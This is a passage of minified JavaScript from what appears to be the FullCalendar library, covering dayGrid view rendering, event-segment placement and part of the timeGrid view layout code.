e.prototype.destroy=function(){this.dragging.destroy()},e}(),aH=r6({componentInteractions:[aw,aT,ak,ax],calendarInteractions:[aM],elementDraggingImpl:aD,optionRefiners:{fixedMirrorParent:tJ},listenerRefiners:{dateClick:tJ,eventDragStart:tJ,eventDragStop:tJ,eventDrop:tJ,eventResizeStart:tJ,eventResizeStop:tJ,eventResize:tJ,drop:tJ,eventReceive:tJ,eventLeave:tJ}}),aO=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.headerElRef=rq(),t}return a(t,e),t.prototype.renderSimpleLayout=function(e,t){var n=this.props,r=this.context,o=[],i=iY(r.options);return e&&o.push({type:"header",key:"header",isSticky:i,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),o.push({type:"body",key:"body",liquid:!0,chunk:{content:t}}),rB(ou,{viewSpec:r.viewSpec},function(e,t){return rB("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},rB(iX,{liquid:!n.isHeightAuto&&!n.forPrint,collapsibleWidth:n.forPrint,cols:[],sections:o}))})},t.prototype.renderHScrollLayout=function(e,t,n,r){var o=this.context.pluginHooks.scrollGridImpl;if(!o)throw Error("No ScrollGrid implementation");var i=this.props,a=this.context,s=!i.forPrint&&iY(a.options),l=!i.forPrint&&iZ(a.options),u=[];return e&&u.push({type:"header",key:"header",isSticky:s,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),u.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:t}]}),l&&u.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:ij}]}),rB(ou,{viewSpec:a.viewSpec},function(e,t){return rB("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},rB(o,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,colGroups:[{cols:[{span:n,minWidth:r}]}],sections:u}))})},t}(r7);function aA(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var o=0,i=e;o<i.length;o++){var a=i[o];n[a.row].push(a)}return n}function aL(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var o=0,i=e;o<i.length;o++){var a=i[o];n[a.firstCol].push(a)}return n}function aU(e,t){var n=[];if(e){for(var r=0;r<t;r+=1)n[r]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var o=0,i=e.segs;o<i.length;o++){var a=i[o];n[a.row].segs.push(a)}}else for(var r=0;r<t;r+=1)n[r]=null;return n}var aW=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=rT(this.context,e.date);return rB(i2,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraHookProps:e.extraHookProps,defaultContent:aV},function(n,r){return(r||e.forceDayTop)&&rB("div",{className:"fc-daygrid-day-top",ref:n},rB("a",s({id:e.dayNumberId,className:"fc-daygrid-day-number"},t),r||rB(rj,null,"\xa0")))})},t}(r3);function aV(e){return e.dayNumberText}var az=t1({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function aF(e){var t=e.eventRange.ui.display;return"list-item"===t||"auto"===t&&!e.eventRange.def.allDay&&e.firstCol===e.lastCol&&e.isStart&&e.isEnd}var aB=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props;return rB(i1,s({},e,{extraClassNames:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:az,defaultDisplayEventEnd:e.defaultDisplayEventEnd,disableResizing:!e.seg.eventRange.def.allDay}))},t}(r3),aG=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options.eventTimeFormat||az,r=nW(e.seg,n,t,!0,e.defaultDisplayEventEnd);return rB(i0,{seg:e.seg,timeText:r,defaultContent:aq,isDragging:e.isDragging,isResizing:!1,isDateSelecting:!1,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},function(n,r,o,i){return rB("a",s({className:["fc-daygrid-event","fc-daygrid-dot-event"].concat(r).join(" "),ref:n},nB(e.seg,t)),i)})},t}(r3);function aq(e){return rB(rj,null,rB("div",{className:"fc-daygrid-event-dot",style:{borderColor:e.borderColor||e.backgroundColor}}),e.timeText&&rB("div",{className:"fc-event-time"},e.timeText),rB("div",{className:"fc-event-title"},e.event.title||rB(rj,null,"\xa0")))}var aj=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.compileSegs=tA(aY),t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.compileSegs(e.singlePlacements),n=t.allSegs,r=t.invisibleSegs;return rB(ar,{dateProfile:e.dateProfile,todayRange:e.todayRange,allDayDate:e.allDayDate,moreCnt:e.moreCnt,allSegs:n,hiddenSegs:r,alignmentElRef:e.alignmentElRef,alignGridTop:e.alignGridTop,extraDateSpan:e.extraDateSpan,popoverContent:function(){var t=(e.eventDrag?e.eventDrag.affectedInstances:null)||(e.eventResize?e.eventResize.affectedInstances:null)||{};return rB(rj,null,n.map(function(n){var r=n.eventRange.instance.instanceId;return rB("div",{className:"fc-daygrid-event-harness",key:r,style:{visibility:t[r]?"hidden":""}},aF(n)?rB(aG,s({seg:n,isDragging:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},nV(n,e.todayRange))):rB(aB,s({seg:n,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},nV(n,e.todayRange))))}))}},function(e,t,n,r,o,i,a,l){return rB("a",s({ref:e,className:["fc-daygrid-more-link"].concat(t).join(" "),title:i,"aria-expanded":a,"aria-controls":l},eO(o)),r)})},t}(r3);function aY(e){for(var t=[],n=[],r=0,o=e;r<o.length;r++){var i=o[r];t.push(i.seg),i.isVisible||n.push(i.seg)}return{allSegs:t,invisibleSegs:n}}var aZ=t1({week:"narrow"}),aX=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=rq(),t.state={dayNumberId:e_()},t.handleRootEl=function(e){r9(t.rootElRef,e),r9(t.props.elRef,e)},t}return a(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=this.state,r=this.rootElRef,o=t.date,i=t.dateProfile,a=rT(e,o,"week");return rB(i9,{date:o,dateProfile:i,todayRange:t.todayRange,showDayNumber:t.showDayNumber,extraHookProps:t.extraHookProps,elRef:this.handleRootEl},function(e,l,u,c){return rB("td",s({ref:e,role:"gridcell",className:["fc-daygrid-day"].concat(l,t.extraClassNames||[]).join(" ")},u,t.extraDataAttrs,t.showDayNumber?{"aria-labelledby":n.dayNumberId}:{}),rB("div",{className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",ref:t.innerElRef},t.showWeekNumber&&rB(iJ,{date:o,defaultFormat:aZ},function(e,t,n,r){return rB("a",s({ref:e,className:["fc-daygrid-week-number"].concat(t).join(" ")},a),r)}),!c&&rB(aW,{date:o,dateProfile:i,showDayNumber:t.showDayNumber,dayNumberId:n.dayNumberId,forceDayTop:t.forceDayTop,todayRange:t.todayRange,extraHookProps:t.extraHookProps}),rB("div",{className:"fc-daygrid-day-events",ref:t.fgContentElRef},t.fgContent,rB("div",{className:"fc-daygrid-day-bottom",style:{marginTop:t.moreMarginTop}},rB(aj,{allDayDate:o,singlePlacements:t.singlePlacements,moreCnt:t.moreCnt,alignmentElRef:r,alignGridTop:!t.showDayNumber,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,eventSelection:t.eventSelection,eventDrag:t.eventDrag,eventResize:t.eventResize,todayRange:t.todayRange}))),rB("div",{className:"fc-daygrid-day-bg"},t.bgContent)))})},t}(r7);function a0(e,t,n,r){if(e.firstCol===t&&e.lastCol===n-1)return e;var o=e.eventRange,i=o.range,a=nR(i,{start:r[t].date,end:e5(r[n-1].date,1)});return s(s({},e),{firstCol:t,lastCol:n-1,eventRange:{def:o.def,ui:s(s({},o.ui),{durationEditable:!1}),instance:o.instance,range:a},isStart:e.isStart&&a.start.valueOf()===i.start.valueOf(),isEnd:e.isEnd&&a.end.valueOf()===i.end.valueOf()})}var a1=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hiddenConsumes=!1,t.forceHidden={},t}return a(t,e),t.prototype.addSegs=function(t){for(var n=this,r=e.prototype.addSegs.call(this,t),o=this.entriesByLevel,i=function(e){return!n.forceHidden[o1(e)]},a=0;a<o.length;a+=1)o[a]=o[a].filter(i);return r},t.prototype.handleInvalidInsertion=function(t,n,r){var o=this.entriesByLevel,i=this.forceHidden,a=t.touchingEntry,l=t.touchingLevel,u=t.touchingLateral;if(this.hiddenConsumes&&a){var c=o1(a);if(!i[c]){if(this.allowReslicing){var d=s(s({},a),{span:o3(a.span,n.span)});i[o1(d)]=!0,o[l][u]=d,this.splitEntry(a,n,r)}else i[c]=!0,r.push(a)}}return e.prototype.handleInvalidInsertion.call(this,t,n,r)},t}(oX),a4=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cellElRefs=new iO,t.frameElRefs=new iO,t.fgElRefs=new iO,t.segHarnessRefs=new iO,t.rootElRef=rq(),t.state={framePositions:null,maxContentHeight:null,eventInstanceHeights:{}},t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state,r=this.context.options,o=t.cells.length,i=aL(t.businessHourSegs,o),a=aL(t.bgEventSegs,o),s=aL(this.getHighlightSegs(),o),l=aL(this.getMirrorSegs(),o),u=function e(t,n,r,o,i,a,s){var l=new a1;l.allowReslicing=!0,l.strictOrder=o,!0===n||!0===r?(l.maxCoord=a,l.hiddenConsumes=!0):"number"==typeof n?l.maxStackCnt=n:"number"==typeof r&&(l.maxStackCnt=r,l.hiddenConsumes=!0);for(var u=[],c=[],d=0;d<t.length;d+=1){var p=t[d],f=i[p.eventRange.instance.instanceId];null!=f?u.push({index:d,thickness:f,span:{start:p.firstCol,end:p.lastCol+1}}):c.push(p)}for(var h=l.addSegs(u),v=function e(t,n,r){for(var o=function e(t,n){for(var r=[],o=0;o<n;o+=1)r.push([]);for(var i=0,a=t;i<a.length;i++)for(var s=a[i],o=s.span.start;o<s.span.end;o+=1)r[o].push(s);return r}(t,r.length),i=[],a=[],s=[],l=0;l<r.length;l+=1){for(var u=o[l],c=[],d=0,p=0,f=0,h=u;f<h.length;f++){var v=h[f],g=n[v.index];c.push({seg:a0(g,l,l+1,r),isVisible:!0,isAbsolute:!1,absoluteTop:v.levelCoord,marginTop:v.levelCoord-d}),d=v.levelCoord+v.thickness}var m=[];d=0,p=0;for(var y=0,E=u;y<E.length;y++){var v=E[y],g=n[v.index],S=v.span.end-v.span.start>1,D=v.span.start===l;p+=v.levelCoord-d,d=v.levelCoord+v.thickness,S?(p+=v.thickness,D&&m.push({seg:a0(g,v.span.start,v.span.end,r),isVisible:!0,isAbsolute:!0,absoluteTop:v.levelCoord,marginTop:0})):D&&(m.push({seg:a0(g,v.span.start,v.span.end,r),isVisible:!0,isAbsolute:!1,absoluteTop:v.levelCoord,marginTop:p}),p=0)}i.push(c),a.push(m),s.push(p)}return{singleColPlacements:i,multiColPlacements:a,leftoverMargins:s}}(l.toRects(),t,s),g=v.singleColPlacements,m=v.multiColPlacements,y=v.leftoverMargins,E=[],S=[],D=0,b=c;D<b.length;D++){var p=b[D];m[p.firstCol].push({seg:p,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var C=p.firstCol;C<=p.lastCol;C+=1)g[C].push({seg:a0(p,C,C+1,s),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(var C=0;C<s.length;C+=1)E.push(0);for(var $=0,R=h;$<R.length;$++){var w=R[$],p=t[w.index],T=w.span;m[T.start].push({seg:a0(p,T.start,T.end,s),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var C=T.start;C<T.end;C+=1)E[C]+=1,g[C].push({seg:a0(p,C,C+1,s),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(var C=0;C<s.length;C+=1)S.push(y[C]);return{singleColPlacements:g,multiColPlacements:m,moreCnts:E,moreMarginTops:S}}(nH(t.fgEventSegs,r.eventOrder),t.dayMaxEvents,t.dayMaxEventRows,r.eventOrderStrict,n.eventInstanceHeights,n.maxContentHeight,t.cells),c=u.singleColPlacements,d=u.multiColPlacements,p=u.moreCnts,f=u.moreMarginTops,h=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{};return rB("tr",{ref:this.rootElRef,role:"row"},t.renderIntro&&t.renderIntro(),t.cells.map(function(n,r){var o=e.renderFgSegs(r,t.forPrint?c[r]:d[r],t.todayRange,h),u=e.renderFgSegs(r,function e(t,n){if(!t.length)return[];var r=function e(t){for(var n={},r=0,o=t;r<o.length;r++)for(var i=o[r],a=0,s=i;a<s.length;a++){var l=s[a];n[l.seg.eventRange.instance.instanceId]=l.absoluteTop}return n}(n);return t.map(function(e){return{seg:e,isVisible:!0,isAbsolute:!0,absoluteTop:r[e.eventRange.instance.instanceId],marginTop:0}})}(l[r],d),t.todayRange,{},Boolean(t.eventDrag),Boolean(t.eventResize),!1);return rB(aX,{key:n.key,elRef:e.cellElRefs.createRef(n.key),innerElRef:e.frameElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,showDayNumber:t.showDayNumbers,showWeekNumber:t.showWeekNumbers&&0===r,forceDayTop:t.showWeekNumbers,todayRange:t.todayRange,eventSelection:t.eventSelection,eventDrag:t.eventDrag,eventResize:t.eventResize,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,moreCnt:p[r],moreMarginTop:f[r],singlePlacements:c[r],fgContentElRef:e.fgElRefs.createRef(n.key),fgContent:rB(rj,null,rB(rj,null,o),rB(rj,null,u)),bgContent:rB(rj,null,e.renderFillSegs(s[r],"highlight"),e.renderFillSegs(i[r],"non-business"),e.renderFillSegs(a[r],"bg-event"))})}))},t.prototype.componentDidMount=function(){this.updateSizing(!0)},t.prototype.componentDidUpdate=function(e,t){var n=this.props;this.updateSizing(!tg(e,n))},t.prototype.getHighlightSegs=function(){var e=this.props;return e.eventDrag&&e.eventDrag.segs.length?e.eventDrag.segs:e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:e.dateSelectionSegs},t.prototype.getMirrorSegs=function(){var e=this.props;return e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:[]},t.prototype.renderFgSegs=function(e,t,n,r,o,i,a){var l=this.context,u=this.props.eventSelection,c=this.state.framePositions,d=1===this.props.cells.length,p=o||i||a,f=[];if(c)for(var h=0,v=t;h<v.length;h++){var g=v[h],m=g.seg,y=m.eventRange.instance.instanceId,E=y+":"+e,S=g.isVisible&&!r[y],D=g.isAbsolute,b="",C="";D&&(l.isRtl?(C=0,b=c.lefts[m.lastCol]-c.lefts[m.firstCol]):(b=0,C=c.rights[m.firstCol]-c.rights[m.lastCol])),f.push(rB("div",{className:"fc-daygrid-event-harness"+(D?" fc-daygrid-event-harness-abs":""),key:E,ref:p?null:this.segHarnessRefs.createRef(E),style:{visibility:S?"":"hidden",marginTop:D?"":g.marginTop,top:D?g.absoluteTop:"",left:b,right:C}},aF(m)?rB(aG,s({seg:m,isDragging:o,isSelected:y===u,defaultDisplayEventEnd:d},nV(m,n))):rB(aB,s({seg:m,isDragging:o,isResizing:i,isDateSelecting:a,isSelected:y===u,defaultDisplayEventEnd:d},nV(m,n)))))}return f},t.prototype.renderFillSegs=function(e,t){var n=this.context.isRtl,r=this.props.todayRange,o=this.state.framePositions,i=[];if(o)for(var a=0,u=e;a<u.length;a++){var c=u[a],d=n?{right:0,left:o.lefts[c.lastCol]-o.lefts[c.firstCol]}:{left:0,right:o.rights[c.firstCol]-o.rights[c.lastCol]};i.push(rB("div",{key:nF(c.eventRange),className:"fc-daygrid-bg-harness",style:d},"bg-event"===t?rB(i6,s({seg:c},nV(c,r))):i7(t)))}return rB.apply(void 0,l([rj,{}],i))},t.prototype.updateSizing=function(e){var t=this.props,n=this.frameElRefs;if(!t.forPrint&&null!==t.clientWidth){if(e){var r=t.cells.map(function(e){return n.currentMap[e.key]});if(r.length){var o=this.rootElRef.current;this.setState({framePositions:new rL(o,r,!0,!1)})}}var i=this.state.eventInstanceHeights,a=this.queryEventInstanceHeights(),l=!0===t.dayMaxEvents||!0===t.dayMaxEventRows;this.safeSetState({eventInstanceHeights:s(s({},i),a),maxContentHeight:l?this.computeMaxContentHeight():null})}},t.prototype.queryEventInstanceHeights=function(){var e=this.segHarnessRefs.currentMap,t={};for(var n in e){var r=Math.round(e[n].getBoundingClientRect().height),o=n.split(":")[0];t[o]=Math.max(t[o]||0,r)}return t},t.prototype.computeMaxContentHeight=function(){var e=this.props.cells[0].key,t=this.cellElRefs.currentMap[e],n=this.fgElRefs.currentMap[e];return t.getBoundingClientRect().bottom-n.getBoundingClientRect().top},t.prototype.getCellEls=function(){var e=this.cellElRefs.currentMap;return this.props.cells.map(function(t){return e[t.key]})},t}(r7);a4.addStateEquality({eventInstanceHeights:tg});var aK=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitBusinessHourSegs=tA(aA),t.splitBgEventSegs=tA(aA),t.splitFgEventSegs=tA(aA),t.splitDateSelectionSegs=tA(aA),t.splitEventDrag=tA(aU),t.splitEventResize=tA(aU),t.rowRefs=new iO,t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.dateProfile,r=t.dayMaxEventRows,o=t.dayMaxEvents,i=t.expandRows,a=t.cells.length,s=this.splitBusinessHourSegs(t.businessHourSegs,a),l=this.splitBgEventSegs(t.bgEventSegs,a),u=this.splitFgEventSegs(t.fgEventSegs,a),c=this.splitDateSelectionSegs(t.dateSelectionSegs,a),d=this.splitEventDrag(t.eventDrag,a),p=this.splitEventResize(t.eventResize,a),f=!0===o||!0===r;return f&&!i&&(f=!1,r=null,o=null),rB("div",{className:["fc-daygrid-body",f?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",i?"":"fc-daygrid-body-natural"].join(" "),ref:this.handleRootEl,style:{width:t.clientWidth,minWidth:t.tableMinWidth}},rB(iE,{unit:"day"},function(f,h){return rB(rj,null,rB("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:t.clientWidth,minWidth:t.tableMinWidth,height:i?t.clientHeight:""}},t.colGroupNode,rB("tbody",{role:"presentation"},t.cells.map(function(i,f){return rB(a4,{ref:e.rowRefs.createRef(f),key:i.length?i[0].date.toISOString():f,showDayNumbers:a>1,showWeekNumbers:t.showWeekNumbers,todayRange:h,dateProfile:n,cells:i,renderIntro:t.renderRowIntro,businessHourSegs:s[f],eventSelection:t.eventSelection,bgEventSegs:l[f].filter(a3),fgEventSegs:u[f],dateSelectionSegs:c[f],eventDrag:d[f],eventResize:p[f],dayMaxEvents:o,dayMaxEventRows:r,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:t.forPrint})}))))}))},t.prototype.prepareHits=function(){this.rowPositions=new rL(this.rootEl,this.rowRefs.collect().map(function(e){return e.getCellEls()[0]}),!1,!0),this.colPositions=new rL(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)},t.prototype.queryHit=function(e,t){var n=this.colPositions,r=this.rowPositions,o=n.leftToIndex(e),i=r.topToIndex(t);if(null!=i&&null!=o){var a=this.props.cells[i][o];return{dateProfile:this.props.dateProfile,dateSpan:s({range:this.getCellRange(i,o),allDay:!0},a.extraDateSpan),dayEl:this.getCellEl(i,o),rect:{left:n.lefts[o],right:n.rights[o],top:r.tops[i],bottom:r.bottoms[i]},layer:0}}return null},t.prototype.getCellEl=function(e,t){return this.rowRefs.currentMap[e].getCellEls()[t]},t.prototype.getCellRange=function(e,t){var n=this.props.cells[e][t].date,r=e5(n,1);return{start:n,end:r}},t}(r7);function a3(e){return e.eventRange.def.allDay}var a2=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.forceDayIfListItem=!0,t}return a(t,e),t.prototype.sliceRange=function(e,t){return t.sliceRange(e)},t}(iR),a5=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.slicer=new a2,t.tableRef=rq(),t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return rB(aK,s({ref:this.tableRef},this.slicer.sliceProps(e,e.dateProfile,e.nextDayThreshold,t,e.dayTableModel),{dateProfile:e.dateProfile,cells:e.dayTableModel.cells,colGroupNode:e.colGroupNode,tableMinWidth:e.tableMinWidth,renderRowIntro:e.renderRowIntro,dayMaxEvents:e.dayMaxEvents,dayMaxEventRows:e.dayMaxEventRows,showWeekNumbers:e.showWeekNumbers,expandRows:e.expandRows,headerAlignElRef:e.headerAlignElRef,clientWidth:e.clientWidth,clientHeight:e.clientHeight,forPrint:e.forPrint}))},t}(r7),a9=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayTableModel=tA(a7),t.headerRef=rq(),t.tableRef=rq(),t}return a(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateProfileGenerator,o=this.props,i=this.buildDayTableModel(o.dateProfile,r),a=n.dayHeaders&&rB(iD,{ref:this.headerRef,dateProfile:o.dateProfile,dates:i.headerDates,datesRepDistinctDays:1===i.rowCnt}),s=function(t){return rB(a5,{ref:e.tableRef,dateProfile:o.dateProfile,dayTableModel:i,businessHours:o.businessHours,dateSelection:o.dateSelection,eventStore:o.eventStore,eventUiBases:o.eventUiBases,eventSelection:o.eventSelection,eventDrag:o.eventDrag,eventResize:o.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!o.isHeightAuto,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:o.forPrint})};return n.dayMinWidth?this.renderHScrollLayout(a,s,i.colCnt,n.dayMinWidth):this.renderSimpleLayout(a,s)},t}(aO);function a7(e,t){var n=new iC(e.renderRange,t);return new i$(n,/year|month|week/.test(e.currentRangeUnit))}var a6=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.buildRenderRange=function(t,n,r){var o,i=this.props.dateEnv,a=e.prototype.buildRenderRange.call(this,t,n,r),s=a.start,l=a.end;if(/^(year|month)$/.test(n)&&(s=i.startOfWeek(s),(o=i.startOfWeek(l)).valueOf()!==l.valueOf()&&(l=e2(o,1))),this.props.monthMode&&this.props.fixedWeekCount){var u=Math.ceil(e7(s,l));l=e2(l,6-u)}return{start:s,end:l}},t}(oh),aQ=r6({initialView:"dayGridMonth",views:{dayGrid:{component:a9,dateProfileGeneratorClass:a6},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},monthMode:!0,fixedWeekCount:!0}}}),aJ=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},t.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},t.prototype.getKeysForEventDef=function(e){return e.allDay?nM(e)?["timed","allDay"]:["allDay"]:["timed"]},t}(rb),se=t1({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"});function st(e){var t=["fc-timegrid-slot","fc-timegrid-slot-label",e.isLabeled?"fc-scrollgrid-shrink":"fc-timegrid-slot-minor",];return rB(r1.Consumer,null,function(n){if(!e.isLabeled)return rB("td",{className:t.join(" "),"data-time":e.isoTimeStr});var r=n.dateEnv,o=n.options,i=n.viewApi,a=null==o.slotLabelFormat?se:Array.isArray(o.slotLabelFormat)?t1(o.slotLabelFormat[0]):t1(o.slotLabelFormat),s={level:0,time:e.time,date:r.toDate(e.date),view:i,text:r.format(e.date,a)};return rB(ot,{hookProps:s,classNames:o.slotLabelClassNames,content:o.slotLabelContent,defaultContent:sn,didMount:o.slotLabelDidMount,willUnmount:o.slotLabelWillUnmount},function(n,r,o,i){return rB("td",{ref:n,className:t.concat(r).join(" "),"data-time":e.isoTimeStr},rB("div",{className:"fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame"},rB("div",{className:"fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion",ref:o},i)))})})}function sn(e){return e.text}var sr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){return this.props.slatMetas.map(function(e){return rB("tr",{key:e.key},rB(st,s({},e)))})},t}(r3),so=t1({week:"short"}),si=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.allDaySplitter=new aJ,t.headerElRef=rq(),t.rootElRef=rq(),t.scrollerElRef=rq(),t.state={slatCoords:null},t.handleScrollTopRequest=function(e){var n=t.scrollerElRef.current;n&&(n.scrollTop=e)},t.renderHeadAxis=function(e,n){void 0===n&&(n="");var r=t.context.options,o=t.props.dateProfile.renderRange,i=1===e6(o.start,o.end)?rT(t.context,o.start,"week"):{};return r.weekNumbers&&"day"===e?rB(iJ,{date:o.start,defaultFormat:so},function(e,t,r,o){return rB("th",{ref:e,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink",].concat(t).join(" ")},rB("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid",style:{height:n}},rB("a",s({ref:r,className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner"},i),o)))}):rB("th",{"aria-hidden":!0,className:"fc-timegrid-axis"},rB("div",{className:"fc-timegrid-axis-frame",style:{height:n}}))},t.renderTableRowAxis=function(e){var n=t.context,r=n.options,o=n.viewApi;return rB(ot,{hookProps:{text:r.allDayText,view:o},classNames:r.allDayClassNames,content:r.allDayContent,defaultContent:sa,didMount:r.allDayDidMount,willUnmount:r.allDayWillUnmount},function(t,n,r,o){return rB("td",{ref:t,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink",].concat(n).join(" ")},rB("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame"+(null==e?" fc-timegrid-axis-frame-liquid":""),style:{height:e}},rB("span",{className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner",ref:r},o)))})},t.handleSlatCoords=function(e){t.setState({slatCoords:e})},t}return a(t,e),t.prototype.renderSimpleLayout=function(e,t,n){var r=this.context,o=this.props,i=[],a=iY(r.options);return e&&i.push({type:"header",key:"header",isSticky:a,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),t&&(i.push({type:"body",key:"all-day",chunk:{content:t}}),i.push({type:"body",key:"all-day-divider",outerContent:rB("tr",{role:"presentation",className:"fc-scrollgrid-section"},rB("td",{className:"fc-timegrid-divider "+r.theme.getClass("tableCellShaded")}))})),i.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(r.options.expandRows),chunk:{scrollerElRef:this.scrollerElRef,content:n}}),rB(ou,{viewSpec:r.viewSpec,elRef:this.rootElRef},function(e,t){return rB("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},rB(iX,{liquid:!o.isHeightAuto&&!o.forPrint,collapsibleWidth:o.forPrint,cols:[{width:"shrink"}],sections:i}))})},t.prototype.renderHScrollLayout=function(e,t,n,r,o,i,a){var s=this,l=this.context.pluginHooks.scrollGridImpl;if(!l)throw Error("No ScrollGrid implementation");var u=this.context,c=this.props,d=!c.forPrint&&iY(u.options),p=!c.forPrint&&iZ(u.options),f=[];e&&f.push({type:"header",key:"header",isSticky:d,syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return rB("tr",{role:"presentation"},s.renderHeadAxis("day",e.rowSyncHeights[0]))}},{key:"cols",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e},]}),t&&(f.push({type:"body",key:"all-day",syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return rB("tr",{role:"presentation"},s.renderTableRowAxis(e.rowSyncHeights[0]))}},{key:"cols",content:t},]}),f.push({key:"all-day-divider",type:"body",outerContent:rB("tr",{role:"presentation",className:"fc-scrollgrid-section"},rB("td",{colSpan:2,className:"fc-timegrid-divider "+u.theme.getClass("tableCellShaded")}))}));var h=u.options.nowIndicator;return f.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(u.options.expandRows),chunks:[{key:"axis",content:function(e){return rB("div",{className:"fc-timegrid-axis-chunk"},rB("table",{"aria-hidden":!0,style:{height:e.expandRows?e.clientHeight:""}},e.tableColGroupNode,rB("tbody",null,rB(sr,{slatMetas:i}))),rB("div",{className:"fc-timegrid-now-indicator-container"},rB(iE,{unit:h?"minute":"day"},function(e){var t=h&&a&&a.safeComputeTop(e);return"number"==typeof t?rB(iK,{isAxis:!0,date:e},function(e,n,r,o){return rB("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(n).join(" "),style:{top:t}},o)}):null})))}},{key:"cols",scrollerElRef:this.scrollerElRef,content:n},]}),p&&f.push({key:"footer",type:"footer",isSticky:!0,chunks:[{key:"axis",content:ij},{key:"cols",content:ij},]}),rB(ou,{viewSpec:u.viewSpec,elRef:this.rootElRef},function(e,t){return rB("div",{className:["fc-timegrid"].concat(t).join(" 